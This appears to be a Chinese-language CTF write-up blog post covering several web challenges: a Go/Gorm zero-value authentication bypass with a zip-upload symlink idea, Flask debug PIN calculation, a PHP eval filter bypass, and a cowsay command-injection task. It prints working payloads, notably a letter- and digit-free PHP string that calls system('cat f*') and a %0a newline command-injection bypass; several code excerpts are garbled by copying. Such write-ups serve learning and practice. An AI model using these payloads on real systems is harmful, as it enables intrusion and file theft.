

[HGAME-week3]Zero Link 一个存储记忆的网站,输入用户名或者Token可以查对应用户存了啥东西,比如:
放一些代码中比较重要的部分:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 if req.Username != "Admin" {"Only Admin is allowed to login" ,return if req.Password != password {"Invalid password" ,return
首先只允许以Admin身为用户名登录。不过密码是啥并没有说,不过存在:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 func GetUserByUsernameOrToken (username string , token string ) error ) {var user Userif username != "" {else {if err != nil {"Cannot get user: " + err.Error())return nil , errreturn &user, nil
Go语言的零值问题:参考资料
如果传进去的是个空字符串,因为User的Username属性本身就是字符串类型的,Gorm内部将无法分辨User的username属性是否被赋值过,这导致Gorm在生成SQL语句时不会为该属性生成条件语句:
1 SELECT * FROM `user ` LIMIT 1 / / 这里查了表中第一个用户,一般第一个用户就是Admin
/api/user接口抓包,把username和token字段都置空:
然后登录,发现存在上传功能:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 func UploadFile (c *gin.Context) "file" )if err != nil {"No file uploaded" ,"" ,return if (ext != ".zip" ) || (file.Header.Get("Content-Type" ) != "application/zip" ) {"Only .zip files are allowed" ,"" ,return func UnzipPackage (c *gin.Context) "/app/uploads/*.zip" )if err != nil {"Failed to get list of .zip files" ,"" ,return for _, file := range files {"unzip" , "-o" , file, "-d" , "/tmp/" )if err := cmd.Run(); err != nil {"Failed to unzip file: " + file,"" ,return func ReadSecretFile (c *gin.Context) "/app/secret" if err != nil {"Failed to read secret file" ,"" ,return if err != nil {"Failed to read secret file content" ,"" ,return
只检查了文件的content-type和最后一个.后是否为zip。然后会把这个文件解压到/tmp目录下。后面应该是利用软链接和secret路由解题,但是不太会做😵
web801 flask算Pin,单纯考这个东西的还是挺少。之前做过把SSTI或XXE和这东西拼到一起的题(其实主要就是利用某些方式去读算PIN需要的文件,算完了就能执行命令啥的)。
参考资料
/file?filenname=可以进行任意文件读取,然后照着文章里需要的文件读完跑个脚本就行(新旧版本不同,版本根据报错能出)。
web802 无字母数字命令执行。参考资料
参考资料
1 2 3 4 5 6 7 8 <?php error_reporting (0 );highlight_file (__FILE__ );$cmd = $_POST ['cmd' ];if (!preg_match ('/[a-z]|[0-9]/i' ,$cmd )){eval ($cmd );
主要就三种方法:异或、取反和自增。
1 2 3 cmd=$_=(_/_._)[_];$_%2b%2b;$%FA=$_.$_%2b%2b;$_%2b%2b;$_%2b%2b;$_=_.$%FA.%2b%2b$_.%2b%2b$_;$$_[_]($$_[%FA]);&_=system &%FA=cat f*

[HGAME]What the cow say? 页面功能就是输入啥这个牛就会说啥:
单独一个'会报错,''直接被替换成空。;,&,|直接触发waf。

多命令执行的话也可以用%0a:
%0als /:
